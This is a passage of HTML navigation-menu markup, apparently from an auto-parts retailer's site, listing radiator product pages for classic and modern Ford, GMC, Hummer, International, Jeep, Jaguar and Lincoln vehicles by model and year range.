<div class='menulabel'><a class="action" href="/Ford-galaxie-small-block-radiator-1964-1968">
Galaxie Radiator (64-68) Small Blocks radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-galaxie-radiator-1967">
Galaxie Radiator (1967)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-galaxie-radiator-1968">
Galaxie Radiator (1968)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Galaxie-radiator-1969-1973">
Galaxie (69-72)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Granada-radiator-1981-1982">
Granada Radiator (81-82)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-LTD-radiators">
LTD Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-LTD-radiators-1968">
LTD Radiators (68-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-LTD-II-radiator-1977-1979">
LTD II Radiator (77-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-LTD-radiator-1983-1986">
LTD Radiator (83-86)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_LTD-radators_1967">
LTD Radiators (1967)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Maverick-radiator-1971-1977">
Maverick Radiator (71-77)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377598">
Maverick Straight Six Radiator (70-73)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Mustang-radiators">
Mustang Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ford-mustang-radiators-1964-1966">
(64-66) Mustang Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-mustang-radiator-6cyl-64-66">
Mustang Radiator 6cyl (64-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-mustang-radiator-64-66">
Mustang Radiators (64-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-V8-conversion-radiator-64-66">
Mustang 5.0 Conversion Radiators (64-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-oversized-radiator-64-66">
Mustang (64-66) Oversized Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ford-mustang-radiators-1967-1970">
(67-70) Mustang Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-mustang-driver-side-outlet-radiators-67-70">
Mustang Radiator (67-70) Driver side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-mustang-driver-side-outlet-20&quot;-radiator-67-70">
Driver side Outlet 20" Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-mustang-driver-side-outlet-24&quot;-radiator-67-70">
Driver side Outlet 24" Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-mustang-passenger-side-outlet-radiators-67-70">
Mustang Radiator (67-70 Passenger side Outlet<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-mustang-passenger-side-outlet-20&quot;-radiator-67-70">
Passenger side Outlet 20" Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-mustang-passenger-side-outlet-24&quot;-radiator-67-70">
Passenger side Outlet 24" Core</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Mustang_6-cylinder_1967-1970">
Mustang Straight Six Radiator (67-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ford-mustang-radiators-1971-1973">
(71-73) Mustang Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-mustang-v6-radiator-71-73">
Mustang Radiator (71-73) 6 cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-v8-radiator-1971-1973">
Mustang Radiator (71-73) V8</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1977-1978_Mustang_II_radiator">
(77-78) Mustang II Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-radiator-1979-1993">
(79-93) Mustang Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-radiator-1994-1996">
(94-96) Mustang Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-radiator-without-fill-neck-1996">
(1996) Mustang Radiator without fill neck</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Mustang-radiator-1997-1904">
(97-04) Mustang Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2005-2014-Ford-Mustang-radiator">
(05-14) Mustang Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Ranchero-radiators">
Ranchero Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Ranchero-radiator-6cyl-1960-1965">
Ranchero Radiator 6cyl (60-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Ranchero-radiator-1960-1965">
Ranchero Radiator (60-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Ranchero-radiator-1966-1967">
Ranchero Radiators (66-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Ranchero-radiator-1968-1969">
Ranchero Radiators (68-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-ranchero-radiator-1970-1971">
Ranchero Radiator (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ford-ranchero-radiator-1972-1979">
Ranchero Radiator (72-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Thunderbird-radiators">
Thunderbird Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiators-1955-1957">
Thunderbird Radiator (55-57)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiator-1958-1960">
Thunderbird Radiator (58-60)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiator-1961-1963">
Thunderbird Radiator (61-63)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiator-1964-1966">
Thunderbird Radiator (64-66)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiator-1967-1969">
Thunderbird Radiators (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiator-1970-1971">
Thunderbird Radiator (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Thunderbird-radiator-1972-1979">
Thunderbird Radiator (72-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thunderbird-radiator-1980-1988">
Thunderbird Radiators (80-88)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Torino-radiators">
Torino Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_Torino_radiator_1966">
Torino Radiator (1966)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Torino-radiator-1968-1969">
Torino Radiators (68-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/product/Ford -Torino-radiator-1970-1971">
Torino Radiator (70-71)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Ford-Torino-radiator-1970-1971">
Torino Radiator 2-row (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Ford-Torino-radiator-1970-1971">
Torino Radiator 3-row (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Ford-Torino-radiator-1970-1971">
Torino Radiator 4-row (70-71)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Torino-radiator-1972-1976">
Torino Radiator (72-76)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-Series-pickup-truck-radiators">
Ford Trucks / Vans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-Bronco-radiators">
Bronco Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-radiator-1966-1967">
Bronco Radiators (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-5.0-conversion-radiator-1966-1967">
Bronco Radiator 5.0 Conversion (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-radiator-1966-1977-6cyl">
Bronco Radiator 6 cyl (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-radiator-1978-1979">
Bronco Radiator (78-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-radiator-1981-1984">
Bronco Radiator (81-84)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-radiator-1985-1996">
Bronco Radiators (85-96)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Bronco-II-radiator">
Bronco II (85-90)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Econoline-van-radiator-1960-1965">
Econoline Van Radiator (60-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Econoline-van-radiator-1979-1991">
Econoline Van Radiator (79-91) Small Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Econoline-van-radiator-1975-1988">
Econoline Van Radiator (75-88) Big Block</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-truck-radiator-1939-1941">
Ford Trucks (40-41)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-Series-truck-radiator-1942-1952">
F-Series Truck Radiator (42-52)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-Series-truck-radiator-FD-1942-1952">
F-Series Truck Ford Motor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-Series-truck-radiator-CH-1942-1952">
F-Series Truck Chevy Conversions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-Series-truck-radiator-FH-1942-1952">
F-Series Truck Flathead Motor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-100-truck-radiator-1953-1956">
F-Series Truck Radiators (53-56)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-Radiators-FD-1953-1956">
(53-56) Ford Truck Ford Motor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Truck-Radiators-CH-1953-1956">
(53-56) Ford Truck Chevy Motor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-series-radiator-3-row-1953-1956-fh">
(53-56) Ford Truck Flathead Motor<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-radiator-2-row-1953-1956-Fh">
F-Series Truck 2-row radiator (53-56) (FH)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-radiator-3-row-1953-1956-Fh">
F-Series Truck 3-row radiator (53-56) (FH)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1957-1960">
F-Series Truck Radiators (57-60)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-series-truck-radiator-1961-1964">
F-Series Truck Radiator (61-64)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Ford-Truck-radiator-1961-1964">
F-Series Truck 2-row 6cyl Radiator (61-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2-row-Ford-Truck-V8-radiator-1961-1964">
F-Series Truck 2-row 8cyl Radiator (61-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Ford-Truck-radiator-1961-1964">
F-Series Truck 3-row 6cyl Radiator (61-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3-row-Ford-Truck-V8-radiator-1961-1964">
F-Series Truck 3-row 8cyl Radiator (61-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Ford-Truck-radiator-1961-1964">
F-Series Truck 4-row 6cyl Radiator (61-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4-row-Ford-Truck-V8-radiator-1961-1964">
F-Series Truck 4-row 8cyl Radiator (61-64)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-series-truck-radiator-1965-1967">
F-Series Truck Radiator (65-67) V8<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1965-1967-Engine-Side">
F-Series Truck Radiator (65-67) 19" tall core, Engine Side Mounting</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1965-1967-Grill-Side">
F-Series Truck Radiator (65-67) 19" tall core, Grill Side Mounting</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-series-truck-radiator-1968-1979">
F-Series Truck Radiator (68-79) V8<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-series-truck-radiator-1968-1979-19-Core">
F-Series Truck Radiator (68-79) 19" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-series-truck-radiator-1968-1979-19-Core-Ford Configuration">
F-Series Truck Radiator (68-79), Ford Outlet Configuration<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1968-1979-Engine-Side">
F-Series Truck Radiator (68-79) 19" tall core, Engine Side Mounting</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1968-1979-Grill-Side">
F-Series Truck Radiator (68-79) 19" tall core, Grill Side Mounting</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1968-1979-19-Core-Chevy-Configuration">
F-Series Truck Radiator (68-79) Chevy Outlet Configuration</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Ford-F-series-truck-radiator-1968-1979-24-Core">
F-Series Truck Radiator (68-79) 24" Core<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-Series-truck-radiator-1968-1977">
F-Series Truck Radiator (68-79) 24" tall core E bracket engine face</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-Series-truck-radiator-1968-1977-460">
F-Series Truck Radiator (68-79) 24" tall core Grill side Bracket</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/F-Series_pickup_truck_1968-1979_Coyote_swap">
F-Series Truck Radiator (68-79) Coyote Engine Swap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1968-1979-6Cyl">
F-Series Truck Radiator (68-79) 6Cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford_truck_radiator_1972-1979_small_core">
F-Series Truck radiator (72-79) Small 18" x 23.5" core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1980-1984">
F-Series Truck Radiator (80-84)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-radiator-1985-1996">
F-Series Truck Radiator (85-97)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-truck-6Cyl-radiator-1985-1996">
F-Series Truck Radiator 6Cyl (85-97)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-F-series-diesel-radiator-1983-1994">
F-Series Diesel Radiator (83-94)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Ranger-radiator-1985-1994">
Ranger (85-94)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/GMC-radiators">
GMC<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-truck-radiator-1947-1954">
GMC Truck radiator (47-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-truck-radiator-1955-1959">
GMC Truck radiator (55-59)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-radiators-1960-1962">
GMC Truck radiator (60-62)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-radiator-1960-1966-6-cyl">
GMC Truck radiator (60-66) 6 cyl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-radiator-1963-1966">
GMC Truck radiator (63-66) Inlet Driver side</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-truck-radiator-1965-1966">
GMC Truck radiator (65-66) Inlet Center V6</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-truck-radiators-1967-1972">
GMC Truck radiators (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-truck-radiators-1973-1987">
GMC Truck radiators (73-87)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/GMC-Sierra-radiators">
Sierra<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Sierra-radiator-1988-1995">
Sierra (88-95)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Sierra-radiator-1994-2000">
Sierra (94-00) W/o raised fill neck</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Sierra_radiator_1994-2001_diesel">
Sierra (94-02) Diesel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Sierra-radiator-1999-2014">
Sierra (99-14)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/GMC-Yucon-radiators">
Yukon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Yucon-diesel-radiator-1994-1997">
Yucon (94-97, 99) Diesel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497081644">
Yukon (95-00) 5.7 V8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Yukon-radiator-2000-2014">
Yukon (00-14)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/GMC-Yucon-XL-radiator">
Yukon XL (00-14)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Hummer-radiators">
Hummer<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Hummer-AM-General-radiator-1991-2001">
Hummer AM General (91-01)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Hummer-H1-radiator-2002-2004">
Hummer H1 (02-04)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Hummer_H1_radiator_2001-2006_turbo_diesel">
Hummer H1 (01-06) Turbo Diesel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Hummer-H2-radiator-2002-2007">
Hummer H2 (03-07)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Military-Humvee-84-present-radiator">
Military Humvee (84-Present)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Hummer_ECV_radiator_1995-2011">
Humvee / H1 ECV (1995-2011)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/International-radiators">
International<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/International-pickup-trucks-radiator-1941-1949">
(41-49) International Pickup Truck Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/International-pickup-trucks-radiator-1951-1957">
(51-57) International Pickup Truck Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/International-pickup-trucks-radiators-1961-1968">
(61-68) International Pickup Truck Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/International-Scout-radiator-1961-1971">
(61-71) Scout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/International-Scout-II-radiator-1971-1980">
(71-80) Scout II Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Jaguar_radiators">
Jaguar<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jaguar_XKE_radiator_1961-1964">
Jaguar XKE (1961-1964)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jaguar_XKE_radiator_1965-1967">
Jaguar XKE (1965-1967)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Jeep-radiators">
Jeep<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Jeep/Cherokee/radiators">
Cherokee Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep/Cherokee/radiator-3-row-1972-1979">
(72-79) Cherokee 3-Row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep_Cherokee_radiator_2-row_1984-1990">
(84-90) Cherokee 2-Row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep/Cherokee/radiator-2-row-1991-2001">
(91-01) Cherokee 2-Row Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep/Cherokee/radiator-1-row-1991-2001-BC">
(91-01) Cherokee 1-Row Bar & Plate Radiator (Heavy Duty)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Jeep-CJ-series-radiators">
CJ Series Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-CJ-1970-1971-radiator">
CJ5 CJ6 Radiator (70-71) Buick V6</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-CJ-radiator-1965-1971">
CJ Radiator (65-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-CJ-radiator-1970-1985">
CJ Radiator (70-85)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-CJ-radiator-1981-1986-L4">
CJ Radiator L4 (81-86) </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeep-comanche-radiator-1986-1990">
Comanche Radiator (86-90)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-Grand-Cherokee-radiator-1999-2004">
Grand Cherokee (99-04)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeep-j-series-radiator-1972-1979">
J-Series Radiator (72-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeepster-Commando-Radiator-1966-1971">
Jeepster Commando (66-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep_Jeepster_radiator_1972-1973">
Jeepster (72-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Jeep_Wranger_radiators_1987-2006">
Wrangler (87-06)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-Wrangler-radiators-1987-2006">
Wrangler Radiators (87-06) OEM Specs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep-Wrangler-Chevy-Conversion-radiators-1987-2006">
Wranger Radiators (87-06) Chevy Conversions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Wrangler-radiator-right-hand-drive-1987-2006">
Wrangler Radiator (87-06) Right Hand Drive</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jeep_Wrangler_bar_and_plate_radiators_1987-2006">
Wranger Bar and Plate HD Radiators (87-06)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Jensen_Healey_radiator_1972-1975">
Jensen Healey</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Lincoln-radiators">
Lincoln<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lincoln-continental-radiators">
Continental Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Lincoln_Continental_radiator_1961-1965">
Continental Radiator (61-65)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Lincoln_Continental_radiator_1966-1967">
Continental Radiator (66-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Lincoln-Continental-radiators-1968-1969">
Continental Radiator (68-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Lincoln-Continental-radiators-1970-1971">
Continental Radiators (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lincoln-continental-radiator-1973">
Continental Radiator 1973</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lincoln-continental-radiator-1982-1987">
Continental Radiators (82-87)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Mark-III_1970-1071">
Mark III Radiator (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lincoln-mark-iv-4-radiator-1973-1976">
Mark IV Radiator (72-76)</a></div>
</div>
